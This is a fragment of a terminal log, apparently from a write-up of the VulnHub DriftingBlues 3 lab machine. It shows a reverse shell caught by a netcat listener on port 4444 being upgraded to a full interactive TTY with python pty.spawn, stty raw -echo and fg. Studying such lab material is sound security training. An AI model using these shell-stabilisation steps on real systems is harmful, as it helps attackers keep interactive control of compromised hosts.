 $ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@driftingblues:/var/www/html$ export TERM=xterm
export TERM=xterm
www-data@driftingblues:/var/www/html$ ^Z
zsh: suspended  nc -lvvp 4444
┌──(pikachu㉿kali)-[/mnt/…/HackTools/VulnHub/DriftingBlues/3]
└─$ stty -a 148 ⨯ 1 ⚙
speed 38400 baud; rows 25; columns 73; line = 0;
intr = ^C; quit = ^\; erase = ^?; kill = ^U; eof = ^D; eol = <undef>;
eol2 = <undef>; swtch = <undef>; start = ^Q; stop = ^S; susp = ^Z;
rprnt = ^R; werase = ^W; lnext = ^V; discard = ^O; min = 1; time = 0;
-parenb -parodd -cmspar cs8 -hupcl -cstopb cread -clocal -crtscts
-ignbrk -brkint -ignpar -parmrk -inpck -istrip -inlcr -igncr icrnl ixon
-ixoff -iuclc -ixany -imaxbel iutf8
opost -olcuc -ocrnl onlcr -onocr -onlret -ofill -ofdel nl0 cr0 tab0 bs0
vt0 ff0
isig icanon iexten echo echoe echok -echonl -noflsh -xcase -tostop
-echoprt echoctl echoke -flusho -extproc
┌──(pikachu㉿kali)-[/mnt/…/HackTools/VulnHub/DriftingBlues/3]
└─$ stty raw -echo;fg 1 ⚙
[1]  + continued  nc -lvvp 4444
reset